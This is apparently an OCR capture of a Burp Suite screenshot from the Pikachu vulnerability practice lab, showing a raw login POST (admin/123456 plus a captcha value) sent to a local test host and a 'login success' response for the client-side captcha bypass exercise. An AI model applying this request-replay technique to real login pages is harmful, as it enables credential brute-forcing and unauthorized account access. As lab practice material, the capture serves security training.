 Please Enter Your Info
admin
••••••
ZHCD9
ZHCD9
Login
Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/burteforce/bf_client.php HTTP/1.1
2 Host: 192.168.16.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.16.128
10 Connection: close
11 Referer: http://192.168.16.128/pikachu/vul/burteforce/bf_client.php
12 Cookie: PHPSESSID=jjjb9bv3v5vjrcla09136pqmv5
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&vcode=ZHCD9&submit=Login
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
Username
Password
验证码
SOQWB
Login
login success